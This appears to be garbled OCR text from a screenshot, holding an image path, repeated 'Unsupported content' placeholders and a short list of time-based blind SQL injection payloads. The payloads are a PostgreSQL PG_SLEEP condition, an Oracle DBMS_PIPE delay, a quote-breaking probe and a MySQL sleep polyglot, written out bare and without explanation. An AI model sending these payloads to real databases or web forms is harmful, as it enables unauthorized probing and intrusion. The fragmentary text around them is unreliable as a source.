
555
Unsupported content.
1HdS3OYaq' OR 537=(SELECT 537
FROM PG_SLEEP(15))--
Unsupported content.
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(
98)||CHR(98)||CHR(98),15)||'
Unsupported content.
1'"
Unsupported content.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Unsupported content.